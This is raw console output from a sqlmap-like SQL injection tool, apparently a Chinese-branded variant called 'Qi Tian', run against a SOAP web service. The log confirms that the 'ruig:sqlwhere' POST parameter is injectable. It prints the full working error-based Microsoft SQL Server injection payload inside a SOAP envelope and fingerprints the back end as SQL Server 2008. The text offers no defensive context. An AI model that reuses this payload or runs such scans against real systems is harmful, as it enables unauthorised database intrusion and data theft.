 [15:35:37] [INFO] 【Qi Tian齐天】正在测试 'Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)'
[15:35:37] [INFO] 【Qi Tian齐天】正在测试 'Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)'
[15:35:37] [INFO] 【Qi Tian齐天】正在测试 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queri
es)'
[15:35:37] [INFO] 【Qi Tian齐天】正在测试 'Generic UNION query (NULL) - 1 to 20 columns'
[15:35:37] [INFO] 自动扩展联合的范围 查询注入技术测试 至少还有一个（潜在的） 至少还有一个
(custom) POST 参数 'SOAP ruig:sqlwhere' 它很脆弱。你想继续测试其他的吗 (如果有的话)? [y/N] N
Qi Tian 通过以下方法确定了以下注射点 a total of 248 HTTP(s) requests:
---
Parameter: SOAP ruig:sqlwhere ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ruig="RuiGe.WebUi.NPreenS
MS">
   <soapenv:Header/>
   <soapenv:Body>
      <ruig:Seach>
         <!--type: string-->
         <ruig:sqlwhere>-5022 OR 8463 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (
8463=8463) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113)))</ruig:sqlwhere>
      </ruig:Seach>
   </soapenv:Body>
</soapenv:Envelope>
---
[15:35:39] [INFO] testing Microsoft SQL Server
[15:35:39] [INFO] confirming Microsoft SQL Server
[15:35:39] [INFO] 数据库类型是： Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:35:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 261 times